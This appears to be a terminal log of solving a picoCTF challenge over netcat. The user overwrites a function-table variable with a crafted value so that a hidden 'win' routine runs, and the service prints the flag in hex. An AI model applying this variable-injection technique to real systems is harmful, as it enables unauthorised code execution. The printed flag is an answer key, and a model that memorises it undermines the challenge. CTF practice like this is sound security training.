 ┌──(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ nc saturn.picoctf.net 59793
==> 1
1: print_table
2: read_variable
3: write_variable
4: getRandomNumber
==> 3
Please enter variable name to write: func_table
Please enter new value of variable: "win" + " " * 29 + func_table[32:]
==> 1
0x70 0x69 0x63 0x6f 0x43 0x54 0x46 0x7b 0x37 0x68 0x31 0x35 0x5f 0x31 0x35 0x5f 0x77 0x68 0x34 0x37 0x5f 0x77 0x33 0x5f 0x67 0x33 0x37 0x5f 0x77 0x31 0x37 0x68 0x5f 0x75 0x35 0x33 0x72 0x35 0x5f 0x31 0x6e 0x5f 0x
63 0x68 0x34 0x72 0x67 0x33 0x5f 0x32 0x32 0x36 0x64 0x64 0x32 0x38 0x35 0x7d
==> ^C